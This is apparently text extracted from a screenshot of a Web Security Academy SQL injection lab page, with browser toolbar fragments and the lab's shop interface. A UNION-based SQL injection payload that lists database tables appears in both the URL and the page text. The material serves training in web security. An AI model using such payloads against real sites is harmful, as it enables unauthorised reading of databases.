 https://0acb0022038be3c98261b15000f500e2.web-security-academy.net/filter?category=' union select NULL,table_name from information_schema.tables where table_schema="academy_
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Webs Hacking
Web Security
Academy
SQL injection attack, querying the database type and version on
MySQL and Microsoft
LAB Not solved
Back to lab home
Make the database retrieve the string: '8.0.42-0ubuntu0.20.04.1'
Back to lab description
Home
WE LIKE TO
SHOP
' union select NULL,table_name from
information_schema.tables where
table_schema="academy_labs"-- -
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Pets
products